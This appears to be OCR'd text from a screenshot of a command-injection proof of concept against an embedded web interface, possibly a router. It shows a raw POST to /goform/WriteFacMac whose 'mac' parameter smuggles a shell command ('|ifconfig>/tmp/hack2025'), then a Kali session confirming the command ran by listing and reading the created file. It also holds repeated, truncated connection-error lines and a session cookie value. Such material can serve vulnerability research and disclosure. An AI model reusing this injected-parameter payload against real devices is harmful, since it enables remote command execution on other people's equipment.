 connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No
Connect to s
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: 1: cfm: not found
请求
美化 Raw Hex
\n
1 POST /goform/WriteFacMac HTTP/1.1
2 Host: 192.168.23.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.23.153/main.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: password=fuk5gk
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 44
13
14 mac=00:01:02:11:22:33|ifconfig>/tmp/hack2025
Search
0高亮
Non-HTTP response received.
0字节
Event log (2) All issues (13)
内存: 174.2MB
响应
\n
1
Inspector
说明
┌──(root㉿ kali)-[/tmp]
└─# ll
total 0
drwx------ 2 kali kali 60 Jan 13 02:26 ssh-jQarcZF7sfym
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-colord.service-5Kwrkz
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-haveged.service-W20LiR
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-ModemManager.service-oEfev7
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-polkit.service-4Pj9Sy
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-systemd-logind.service-NVFMwg
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-upower.service-OfsmGU
drwxrwxrwt 2 root root 40 Jan 13 02:26 VMwareDnD
drwx------ 2 root root 40 Jan 13 02:26 vmware-root_633-3988162919
┌──(root㉿ kali)-[/tmp]
└─# ll
total 4
-rw-r----- 1 root root 1372 Jan 13 02:40 hack2025
drwx------ 2 kali kali 60 Jan 13 02:26 ssh-jQarcZF7sfym
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-colord.service-5Kwrkz
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-haveged.service-W20LiR
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-ModemManager.service-oEfev7
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-polkit.service-4Pj9Sy
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-systemd-logind.service-NVFMwg
drwx------ 3 root root 60 Jan 13 02:26 systemd-private-8f8906ecca6c4468a69f58c68b068210-upower.service-OfsmGU
drwxrwxrwt 2 root root 40 Jan 13 02:26 VMwareDnD
drwx------ 2 root root 40 Jan 13 02:26 vmware-root_633-3988162919
┌──(root㉿ kali)-[/tmp]
└─# more hack2025
br0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.23.153 netmask 255.255.255.0 broadcast 192.168.23.255
inet6 fe80::20c:29ff:fe46:b057 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:46:b0:57 txqueuelen 1000 (Ethernet)
RX packets 1364 bytes 113537 (110.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1820 bytes 900486 (879.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.23.153 netmask 255.255.255.0 broadcast 192.168.23.255
inet6 fe80::2a07:c248:4e86:40c1 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:46:b0:57 txqueuelen 1000 (Ethernet)
RX packets 1367 bytes 133095 (129.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2005 bytes 913018 (891.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)